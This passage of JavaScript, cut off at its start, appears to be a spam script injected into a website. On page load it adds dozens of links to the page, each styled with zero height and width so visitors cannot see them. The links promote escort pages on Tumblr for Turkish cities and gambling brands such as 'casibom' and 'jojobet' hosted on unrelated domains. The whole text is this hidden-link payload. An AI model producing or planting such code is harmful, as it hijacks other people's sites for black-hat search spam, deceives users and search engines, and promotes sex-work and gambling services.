document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-corlumsc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Nusaybin Escort");
a.appendChild(linkText);
a.title = "Nusaybin Escort";
a.href = "https://nusaybin-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("batman escort");
a.appendChild(linkText);
a.title = "batman escort";
a.href = "https://batman-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("balıkesir escort");
a.appendChild(linkText);
a.title = "balıkesir escort";
a.href = "https://balikesir-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bodrum escort");
a.appendChild(linkText);
a.title = "bodrum escort";
a.href = "https://bodrum-mes.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bodrum escort");
a.appendChild(linkText);
a.title = "bodrum escort";
a.href = "https://bodrum-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("İzmit Escort");
a.appendChild(linkText);
a.title = "İzmit Escort";
a.href = "https://izmit-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bursa escort");
a.appendChild(linkText);
a.title = "bursa escort";
a.href = "https://bursa-mtz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("konya escort");
a.appendChild(linkText);
a.title = "konya escort";
a.href = "https://konya-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-haci.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-msn.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.southfrasersoccer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("eskişehir escort");
a.appendChild(linkText);
a.title = "eskişehir escort";
a.href = "https://eskisehir-sehri.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sehri.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("samsun escort");
a.appendChild(linkText);
a.title = "samsun escort";
a.href = "https://samsun-sehrim.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("İzmit Escort");
a.appendChild(linkText);
a.title = "İzmit Escort";
a.href = "https://izmit-mtz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("samsun escort");
a.appendChild(linkText);
a.title = "samsun escort";
a.href = "https://samsun-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-keke.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://camerakiengiang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.raggigioielli.it/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
})();